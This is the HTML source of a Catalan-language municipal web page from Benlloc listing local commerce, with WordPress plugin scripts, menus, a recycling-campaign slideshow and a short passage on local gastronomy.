var EM = {"ajaxurl":"https:\/\/benlloc.es\/wp-admin\/admin-ajax.php","locationajaxurl":"https:\/\/benlloc.es\/wp-admin\/admin-ajax.php?action=locations_search","firstDay":"1","locale":"ca","dateFormat":"yy-mm-dd","ui_css":"https:\/\/benlloc.es\/wp-content\/plugins\/events-manager\/includes\/css\/jquery-ui\/build.min.css","show24hours":"1","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false}},"phone":"","datepicker":{"format":"d\/m\/Y"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"url":"https:\/\/benlloc.es\/wp-content\/plugins\/events-manager","assets":{"input.em-uploader":{"js":{"em-uploader":{"url":"https:\/\/benlloc.es\/wp-content\/plugins\/events-manager\/includes\/js\/em-uploader.js","required":true,"event":"em_uploader_ready"}}}},"google_maps_api":"AIzaSyA67WYLkHRN1uFB1uUrdnPDKEoQq1sP4cc","bookingInProgress":"Please wait while the booking is being submitted.","tickets_save":"Save Ticket","bookingajaxurl":"https:\/\/benlloc.es\/wp-admin\/admin-ajax.php","bookings_export_save":"Export Bookings","bookings_settings_save":"Save Settings","booking_delete":"Are you sure you want to delete?","booking_offset":"30","bookings":{"submit_button":{"text":{"default":"Envia la teua reserva","free":"Envia la teua reserva","payment":"Envia la teua reserva","processing":"Processing ..."}},"update_listener":""},"bb_full":"Sold Out","bb_book":"Reserve ara","bb_booking":"Reservant...","bb_booked":"Reserva enviada","bb_error":"Error de Reserva. Provar de nou?","bb_cancel":"Cancel\u00b7lar","bb_canceling":"Cancel\u00b7lant...","bb_cancelled":"Cancel\u00b7lat","bb_cancel_error":"Error de Cancel\u00b7laci\u00f3. Provar de nou?","txt_search":"Cerca","txt_searching":"Searching...","txt_loading":"Loading...","event_detach_warning":"Are you sure you want to detach this event? By doing so, this event will be independent of the recurring set of events.","delete_recurrence_warning":"Are you sure you want to delete all recurrences of this event? All events will be moved to trash.","disable_bookings_warning":"Are you sure you want to disable bookings? If you do this and save, you will lose all previous bookings. If you wish to prevent further bookings, reduce the number of spaces available to the amount of bookings you currently have","booking_warning_cancel":"Est\u00e0s segur\/a que vols cancel\u00b7lar la teua reserva?"};
/* ]]> */
</script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/events-manager/includes/js/events-manager.js?ver=6.6.4.4" id="events-manager-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/child-pages-shortcode/js/child-pages-shortcode.min.js?ver=1.1.4" id="child-pages-shortcode-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/themes/benlloch_copy/js/init.js?ver=6.8.3" id="wpzoom-init-js"></script>
<link rel="https://api.w.org/" href="https://benlloc.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://benlloc.es/wp-json/wp/v2/pages/660" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://benlloc.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://benlloc.es/?p=660' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://benlloc.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbenlloc.es%2Fdirectori%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://benlloc.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbenlloc.es%2Fdirectori%2F&#038;format=xml" />
<style>#google_language_translator a{display:none!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-te-gadget{color:transparent!important;}.goog-te-gadget{font-size:0px!important;}.goog-branding{display:none;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator select.goog-te-combo{color:#32373c;}#flags{display:none;}#google_language_translator{color:transparent;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger{left:20px;right:auto;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#f89406;}</style><!-- WPZOOM Theme / Framework -->
<meta name="generator" content="Academica Pro 2.0.9" />
<meta name="generator" content="WPZOOM Framework 2.0.3" />
<style type="text/css">@import url("https://fonts.googleapis.com/css?family=Lato:400,700,400italic|Lato:400,700,400italic|Lato:400,700,400italic|Lato:400,700,400italic");
#logo h1 a{color:#009086;}
a{color:#009086;}
a:hover{color:#009086;}
#nav-main-menu{background-color:#009086;}
#nav-main-menu{border-top-color:#ffffff;}
footer{background-color:#999999;}
footer{border-top-color:#999999;}
#footer-copy{background-color:#999999;}
#footer-copy{border-top-color:#999999;}
body, .post-content{font-family: 'Lato';}.posts-archive h2, .widget-post{color: #009086;font-family: 'Lato';}h1.post-title{color: #009086;font-family: 'Lato';}.widget .title, h3#reply-title{color: #009086;font-family: 'Lato';}</style>
<style type='text/css'>#zflickr-2 ul li {margin:0px 8px 0px 0px;}</style><script type="text/javascript">var SABAI = SABAI || {}; SABAI.isRTL =  false; SABAI.domain = ""; SABAI.path = "/";</script><link rel="canonical" href="https://benlloc.es/directori/categories/comerc-local" /><meta property="og:url" content="https://benlloc.es/directori/categories/comerc-local" /><link rel="icon" href="https://benlloc.es/wp-content/uploads/cropped-cropped-Untitled-32x32.png" sizes="32x32" />
<link rel="icon" href="https://benlloc.es/wp-content/uploads/cropped-cropped-Untitled-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://benlloc.es/wp-content/uploads/cropped-cropped-Untitled-180x180.png" />
<meta name="msapplication-TileImage" content="https://benlloc.es/wp-content/uploads/cropped-cropped-Untitled-270x270.png" />
</head>
<body class="wp-singular page-template-default page page-id-660 wp-theme-benlloch_copy do-etfw sabai-entity-id-2 sabai-entity-bundle-name-directory_listing_category sabai-entity-bundle-type-directory_category">

<div id="container">

	<header>
	
		<div class="wrapper">

			<div id="logo">

								
				<a href="https://benlloc.es" title="Web de l&#039;Ajuntament de Benlloc">
											<img src="https://benlloc.es/wp-content/uploads/logo_benlloc.png" alt="Benlloc" />
									</a>
				
				
				
			</div><!-- end #logo -->

						<nav id="top-menu">
								
							</nav><!-- end #top-menu -->
			
						
			<div class="cleaner">&nbsp;</div>
		
		</div><!-- end .wrapper -->
	
	</header>

		<nav id="nav-main-menu">

		<a class="btn_menu" id="toggle" href="#"></a>
		
		<div class="wrapper wrapper-menu">

			<ul id="menu-main" class="dropdown"><li id="menu-item-71" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-71"><a href="https://benlloc.es">Inici</a></li>
<li id="menu-item-923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-923"><a href="https://benlloc.es/ajuntament/">Ajuntament</a>
<ul class="sub-menu">
	<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://benlloc.es/ajuntament/salutacio-de-lalcalde/">Salutació de l’alcalde</a></li>
	<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://benlloc.es/ajuntament/personal-al-seu-servei/">Personal al seu servei</a></li>
	<li id="menu-item-1821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1821"><a href="https://benlloc.es/corporacio-municipal-2/">Corporació municipal</a></li>
	<li id="menu-item-75" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a href="https://benlloc.es/ajuntament/plens-municipals/">Plens municipals</a></li>
	<li id="menu-item-77" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://benlloc.es/ajuntament/ordenances-municipals/">Ordenances municipals</a></li>
	<li id="menu-item-1501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1501"><a href="https://benlloc.es/?page_id=1492">Calculadora d’impostos</a></li>
	<li id="menu-item-74" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74"><a href="https://benlloc.es/ajuntament/tramitacions-de-ladministracio-local/">Tramitacions municipals</a></li>
	<li id="menu-item-72" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="https://benlloc.es/ajuntament/fraccionament-de-tributs-locals/">Calendari fiscal i fraccionament de tributs</a></li>
	<li id="menu-item-278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-278"><a href="https://benlloc.es/ajuntament/factura-electronica-codis-de-lentitat-dir3/">Factura electrònica</a></li>
</ul>
</li>
<li id="menu-item-1062" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1062"><a href="https://benlloc.es/serveis/">Serveis</a>
<ul class="sub-menu">
	<li id="menu-item-3723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3723"><a href="https://benlloc.es/serveis/infobenlloch-servei-davisos-per-wathsapp/">InfoBenlloch: Avisos per WhatsApp</a></li>
	<li id="menu-item-123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-123"><a href="https://benlloc.es/serveis/esports/">Esports</a></li>
	<li id="menu-item-124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124"><a href="https://benlloc.es/serveis/foment-de-locupacio/">Foment de l’ocupació</a></li>
	<li id="menu-item-125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125"><a href="https://benlloc.es/serveis/instal%c2%b7lacions-municipals/">Instal·lacions Municipals</a></li>
	<li id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127"><a href="https://benlloc.es/serveis/mercat-de-diumenge/">Mercat de diumenge</a></li>
	<li id="menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128"><a href="https://benlloc.es/serveis/serveis-socials/">Serveis socials</a></li>
	<li id="menu-item-130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-130"><a href="https://benlloc.es/serveis/urbanisme/">Urbanisme</a></li>
	<li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-131"><a href="https://benlloc.es/serveis/urgencies-i-salut/">Urgències i salut</a></li>
</ul>
</li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-21"><a href="https://benlloc.es/poble/">Poble</a>
<ul class="sub-menu">
	<li id="menu-item-697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-697"><a href="https://benlloc.es/directori/categories/associacions">Associacions</a></li>
	<li id="menu-item-699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-699"><a href="https://benlloc.es/directori/categories/restauracio">Restauració</a></li>
	<li id="menu-item-698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-698"><a href="https://benlloc.es/directori/categories/comerc-local">Comerç local</a></li>
	<li id="menu-item-766" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-766"><a href="https://benlloc.es/directori/categories/serveis-professionals/">Serveis professionals</a></li>
	<li id="menu-item-701" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-701"><a href="https://benlloc.es/directori/categories/sector-primari">Sector primari</a></li>
	<li id="menu-item-703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-703"><a href="https://benlloc.es/directori/categories/industria">Indústria</a></li>
	<li id="menu-item-162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162"><a href="https://benlloc.es/poble/enllacos/">Enllaços</a></li>
	<li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164"><a href="https://benlloc.es/poble/planols-de-benlloch/">Plànols de Benlloc</a></li>
	<li id="menu-item-802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-802"><a href="https://benlloc.es/poble/heraldica-toponim-i-gentilici/">Heràldica, topònim i gentilici</a></li>
</ul>
</li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20"><a href="https://benlloc.es/coses-per-fer/">Coses per fer</a>
<ul class="sub-menu">
	<li id="menu-item-3685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3685"><a href="https://benlloc.es/coses-per-fer/comarca-del-vi/">Comarca del vi</a></li>
	<li id="menu-item-753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-753"><a href="https://benlloc.es/directori/categories/allotjament">Allotjament</a></li>
	<li id="menu-item-3929" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3929"><a href="https://benlloc.es/directori/categories/turisme">Turisme actiu</a></li>
	<li id="menu-item-752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-752"><a href="https://benlloc.es/directori/categories/patrimoni/" title="Patrimoni">Patrimoni immoble</a></li>
	<li id="menu-item-181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-181"><a href="https://benlloc.es/coses-per-fer/festes-patronals/">Festes patronals</a></li>
	<li id="menu-item-183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-183"><a href="https://benlloc.es/coses-per-fer/sant-antoni/">Sant Antoni</a></li>
	<li id="menu-item-184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-184"><a href="https://benlloc.es/coses-per-fer/sants-martirs/">Sants Màrtirs</a></li>
</ul>
</li>
<li id="menu-item-2253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2253"><a href="https://benlloc.es/participacio-ciutadana/">Participació ciutadana</a>
<ul class="sub-menu">
	<li id="menu-item-2482" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2482"><a href="https://benlloc.es/participacio-ciutadana/">Informació general</a></li>
	<li id="menu-item-2331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2331"><a href="https://benlloc.es/pressuposts-participatius/">Pressuposts Participatius</a></li>
	<li id="menu-item-2483" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2483"><a href="https://benlloc.es/actes-del-forum/">Actes del Fòrum de Participació</a></li>
	<li id="menu-item-2485" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2485"><a href="https://benlloc.es/directori/categories/associacions">Associacions locals</a></li>
	<li id="menu-item-2499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2499"><a href="https://benlloc.es/directori/listing/diposit-de-la-participacio">Dipòsit de la Participació</a></li>
</ul>
</li>
<li id="menu-item-902" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-902"><a href="https://benlloc.es/actualitat/">Notícies</a></li>
<li id="menu-item-307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307"><a href="https://benlloc.es/agenda/">Agenda</a></li>
<li id="menu-item-11143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11143"><a href="https://benlloc.es/subvencions/">Porta a Porta</a></li>
<li class="cleaner">&nbsp;</li></ul>		
		</div><!-- end .wrapper .wrapper-menu -->
		
	</nav><!-- end #main-menu -->
	
	<div id="main">

		
		<div class="wrapper">

			
									
						<div class="column column-narrow">

				<div class="widget SlideshowWidget" id="slideshowwidget-14"><p class="title">Porta a Porta Benlloc</p>
	<div class="slideshow_container slideshow_container_style-dark" style="height: 200px; " data-slideshow-id="10447" data-style-name="style-dark" data-style-version="2.3.1" >

					<div class="slideshow_loading_icon"></div>
		
		<div class="slideshow_content" style="display: none;">

			<div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/5-4.png" alt="porta" width="500" height="500" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">porta</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
					<a href="https://benlloc.es/subvencions/" target="_self" >						<img src="https://benlloc.es/wp-content/uploads/Taxa-justa-2025.png" alt="Taxa justa 2025" width="1587" height="2245" />
					</a>					<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title"><a href="https://benlloc.es/subvencions/" target="_self" >Taxa justa 2025</a></div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/DICENEFEB.png" alt="DIC,ENE,FEB 26" width="1080" height="1080" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">DIC,ENE,FEB 26</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
					<a href="https://benlloc.es/subvencions/" target="_self" >						<img src="https://benlloc.es/wp-content/uploads/Infografia-porta-a-porta-1.png" alt="Infografia porta a porta" width="1381" height="2000" />
					</a>					<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title"><a href="https://benlloc.es/subvencions/" target="_self" >Infografia porta a porta</a></div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/1-6.png" alt="composta" width="500" height="500" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">composta</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/2-8.png" alt="plasti" width="500" height="500" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">plasti</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/3-4.png" alt="cartonix" width="500" height="500" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">cartonix</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/4-5.png" alt="vidrina" width="500" height="500" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">vidrina</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/PHOTO-2025-06-28-11-17-44.jpg" alt="Jornades informatives" width="1600" height="1204" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">Jornades informatives</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/1-5.png" alt="1 contenidors intel·ligents" width="1080" height="1350" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">1 contenidors intel·ligents</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
	<div class="slideshow_slide slideshow_slide_video">
		<div class="slideshow_slide_video_id" style="display: none;" data-show-related-videos="0">yXyehIvIzTU</div>
	</div>
<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/LOGOS-Recollides-3.png" alt="Finançat per la Unió Europea – NextGenerationEU" width="2000" height="1414" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">Finançat per la Unió Europea – NextGenerationEU</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/8-2.jpg" alt="Penjador" width="1500" height="2000" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">Penjador</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/1-10.jpg" alt="Cubells" width="1500" height="2000" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">Cubells</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/LOGO-FEM-RESTA.jpg" alt="HORARI" width="1748" height="1240" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">HORARI</div>											</div>
				</div>

						<div style="clear: both;"></div></div>
		</div>

		<div class="slideshow_controlPanel slideshow_transparent" style="display: none;"><ul><li class="slideshow_togglePlay" data-play-text="Reprodueix" data-pause-text="Pausa"></li></ul></div>

		<div class="slideshow_button slideshow_previous slideshow_transparent" role="button" data-previous-text="Anterior" style="display: none;"></div>
		<div class="slideshow_button slideshow_next slideshow_transparent" role="button" data-next-text="Següent" style="display: none;"></div>

		<div class="slideshow_pagination" style="display: none;" data-go-to-text="Vés a la diapositiva"><div class="slideshow_pagination_center"></div></div>

		<!-- WordPress Slideshow Version 2.3.1 -->

			</div>

<div class="cleaner">&nbsp;</div></div><div class="widget widget_text" id="text-4">			<div class="textwidget"><a class="twitter-timeline" data-lang="es" data-width="300" data-height="400" data-dnt="true" data-link-color="#009086" href="https://twitter.com/AjuntaBenlloc">Tweets de @AjuntaBenlloc</a> <script async src="//platform.twitter.com/widgets.js" charset="utf-8"></script></div>
		<div class="cleaner">&nbsp;</div></div><div class="widget widget_sp_image" id="widget_sp_image-9"><p class="title">LA PLANA DE L&#8217;ARC</p><a href="https://www.planadelarc.com/ca/" target="_self" class="widget_sp_image-image-link" title="LA PLANA DE L&#8217;ARC"><img width="150" height="150" alt="LA PLANA DE L&#8217;ARC" class="attachment-thumbnail aligncenter" style="max-width: 100%;" src="https://benlloc.es/wp-content/uploads/LA-PLANA-DE-LARC-150x150.png" /></a><div class="cleaner">&nbsp;</div></div>
				<div class="cleaner">&nbsp;</div>

			</div><!-- end .column .column-narrow -->
			
			<div class="column column-medium">

				
				<div class="widget">
					<h1 class="post-title">Comerç local</h1>
					
					<div class="divider">&nbsp;</div>

					<div class="post-content">
						<div id="sabai-content" class="sabai sabai-main">
<div id="sabai-body">
<div id="sabai-entity-taxonomy-2" class="sabai-entity sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category sabai-entity-mode-full sabai-clearfix">
    <div class="sabai-directory-body">
        <p style="text-align: justify" align="justify">La gastronomia de Benlloch és pròpia d&#8217;un poble de la Mediterrània on predomina l&#8217;oli d&#8217;oliva, l&#8217;ametlla, el cereal, el vi i la mel. Gran part d&#8217;ella és dolça, com els pastissos de moniato i carabassa, la coca amb figues, els rotllets de piló, la coca de mel i els torrons artesans fabricats al poble. També hi ha rebosteria salada, de la que destaca la coca roja de Benlloch, la coca amb sardina i pebrera o la d&#8217;oli.</p>
<p style="text-align: justify" align="justify">Als <a href="https://benlloc.es/directori/categories/restauracio">restaurants del poble</a> també hi podrem degustar l&#8217;olleta de Benlloch i altres plats propis de territoris de cruïlla entre la mar i l&#8217;interior. </p>
<p style="text-align: justify" align="justify">A més, també es fan bons embotits i un excel·lent oli d&#8217;oliva.</p>
    </div>
    <div class="sabai-directory-custom-fields">
            </div>
</div>
</div>
<div id="sabai-inline">
  <div id="sabai-inline-nav">
    <ul class="sabai-nav sabai-nav-tabs">
      <li class=" sabai-active">
        <a href="#" id="sabai-inline-content-listings-trigger" data-toggle="tab" data-target="#sabai-inline-content-listings" class="">Listings</a>
      </li>
    </ul>
  </div>
  <div class="sabai-tab-content" id="sabai-inline-content">
    <div class="sabai-tab-pane sabai-fade sabai-in  sabai-active" id="sabai-inline-content-listings">
      <div class="sabai-directory-search sabai-clearfix">
    <form method="get" action="https://benlloc.es/directori/categories/comerc-local/listings?zoom=17&amp;is_mile=0&amp;directory_radius=1&amp;sort=random" class="sabai-search">
        <div class="sabai-row">
            <div class="sabai-col-sm-10 sabai-directory-search-keyword">
                <input name="keywords" type="text" value="" placeholder="Search..." />
            </div>
            <div class="sabai-col-sm-2 sabai-directory-search-submit">
                <button type="submit" class="sabai-btn sabai-btn-sm sabai-directory-btn-search sabai-btn-block sabai-btn-primary">
                    <i class="fa fa-search"></i>
                </button>
            </div>
        </div>
    </form>
</div>
<script type="text/javascript">
jQuery(document).ready(function($) {    
    $('#sabai-inline-content-listings .sabai-directory-search input').keydown(function(e){
        if (e.keyCode == 13) { 
             $("#sabai-inline-content-listings .sabai-directory-search-submit .sabai-btn").click();
        }
    });
    var listing_templates = {}, listings = new Bloodhound({
        datumTokenizer: Bloodhound.tokenizers.obj.whitespace('title'),
        queryTokenizer: Bloodhound.tokenizers.whitespace,
        remote: {
            wildcard: 'QUERY',
            url: 'https://benlloc.es/sabai/directory/listinglist?query=QUERY&__type=json&bundle=directory_listing&category=2&num=5'
        },
        limit: 5    });
    listings.initialize();
    $('#sabai-inline-content-listings .sabai-directory-search-keyword input').typeahead(
        {highlight: true, minLength: 1}
        , {name: 'listings', displayKey: 'title', source: listings.ttAdapter(), templates: listing_templates}
    ).bind('typeahead:selected', function(obj, datum, name) {
        if (name === 'listings') window.location.href = datum.url;
        if (name === 'categories') window.location.href = datum.url;
    });
    $('#sabai-inline-content-listings .sabai-directory-search-submit .sabai-btn').click(function(e){
        var $this = $(this),
            form = $this.closest('form');
        e.preventDefault();
        form.find('[placeholder]').each(function() {
            var input = $(this);
            if (input.val() == input.attr('placeholder')) {
                input.val('');
            }
        });
        var submit = function(){
            SABAI.ajax({
                type: 'get',
                container: '#sabai-inline-content-listings', 
                target: '.sabai-directory-listings-container',
                url: form.attr('action') + '&' + form.serialize(),
                pushState: true
            });
        };
        submit();
    }); 
});
</script>
<script type="text/javascript">
jQuery(document).ready(function($) {
    $(SABAI).bind('sabaipopstate', function (e, state) {
        if (state.container !== '#sabai-inline-content-listings' || state.target !== '.sabai-directory-listings-container') return;

        var url = SABAI.parseUrl(state.url);
        $('#sabai-inline-content-listings .sabai-directory-search')
            .find('input[name="keywords"]').val(url.query.keywords || '').end()
            .find('input[name="address"]').val(url.query.address || '').end()
            .find('select[name="category"]').val(url.query.category || 0);
    });
    $(SABAI).bind('toggle.sabai', function (e, data) {
        if (data.target.hasClass('sabai-directory-filters')) {
            data.target.parent().find('.sabai-directory-listings').removeClass('sabai-col-md-12').addClass('sabai-col-md-8');
        }
    });
    
    $(SABAI).bind('entity_filter_form_toggled.sabai.#sabai-inline-content-listings', function (e, data) {
        if (data.container === '#sabai-inline-content-listings' && !data.target.is(':visible')) {
            data.target.parent().find('.sabai-directory-listings').removeClass('sabai-col-md-8').addClass('sabai-col-md-12');
        }
    });
});
</script>
<div class="sabai-directory-listings-container">
  
<div class="sabai-navigation sabai-clearfix">
    <div class="sabai-pull-left sabai-btn-group">
        <a href="#" data-toggle-target="#sabai-inline-content-listings .sabai-directory-filters" data-toggle-cookie="sabai_entity_filter" class="sabai-btn sabai-btn-default sabai-btn-sm sabai-toggle sabai-entity-btn-filter">Filter</a>        <div class="sabai-btn-group"><a href="https://benlloc.es/directori/categories/comerc-local/listings?sort=random&amp;category=2&amp;zoom=17&amp;is_mile=0&amp;directory_radius=1&amp;view=list" data-container=".sabai-directory-listings-container" onclick="" data-sabai-remote-url="https://benlloc.es/directori/categories/comerc-local/listings?sort=random&amp;category=2&amp;zoom=17&amp;is_mile=0&amp;directory_radius=1&amp;view=list" title="" class="sabai-btn sabai-btn-default sabai-dropdown-toggle sabai-btn-sm" data-toggle="dropdown">Sort by: <strong>Aleatori</strong> <span class="sabai-caret"></span></a><ul class="sabai-dropdown-menu"><li><a href="https://benlloc.es/directori/categories/comerc-local/listings?sort=title&amp;category=2&amp;zoom=17&amp;is_mile=0&amp;directory_radius=1&amp;view=list" data-container=".sabai-directory-listings-container" onclick="SABAI.ajax({target:'.sabai-directory-listings-container',pushState:true,trigger:jQuery(this), container:'#sabai-inline-content-listings'}); event.stopImmediatePropagation(); return false;" data-sabai-remote-url="https://benlloc.es/directori/categories/comerc-local/listings?sort=title&amp;category=2&amp;zoom=17&amp;is_mile=0&amp;directory_radius=1&amp;view=list" title="" class="sabai-dropdown-link">Títol</a></li></ul></div>    </div>
    <div class="sabai-pull-right">
    </div>
    <div class="sabai-pull-right">
        <div class="sabai-btn-group"><a href="https://benlloc.es/directori/categories/comerc-local/listings?view=list&amp;category=2&amp;zoom=17&amp;is_mile=0&amp;directory_radius=1&amp;sort=random&amp;p=1" class="sabai-btn sabai-btn-default sabai-btn-sm sabai-directory-view sabai-active" title="Switch to list view" data-container=".sabai-directory-listings-container" data-cookie-name="sabai_directory_view" data-cookie-value="list" onclick="SABAI.ajax({target:'.sabai-directory-listings-container',cache:true,trigger:jQuery(this), container:'#sabai-inline-content-listings'}); event.stopImmediatePropagation(); return false;" data-sabai-remote-url="https://benlloc.es/directori/categories/comerc-local/listings?view=list&amp;category=2&amp;zoom=17&amp;is_mile=0&amp;directory_radius=1&amp;sort=random&amp;p=1"><i class="fa fa-th-list"></i> List</a>
<a href="https://benlloc.es/directori/categories/comerc-local/listings?view=grid&amp;category=2&amp;zoom=17&amp;is_mile=0&amp;directory_radius=1&amp;sort=random&amp;p=1" class="sabai-btn sabai-btn-default sabai-btn-sm sabai-directory-view" title="Switch to grid view" data-container=".sabai-directory-listings-container" data-cookie-name="sabai_directory_view" data-cookie-value="grid" onclick="SABAI.ajax({target:'.sabai-directory-listings-container',cache:true,trigger:jQuery(this), container:'#sabai-inline-content-listings'}); event.stopImmediatePropagation(); return false;" data-sabai-remote-url="https://benlloc.es/directori/categories/comerc-local/listings?view=grid&amp;category=2&amp;zoom=17&amp;is_mile=0&amp;directory_radius=1&amp;sort=random&amp;p=1"><i class="fa fa-th-large"></i> Grid</a>
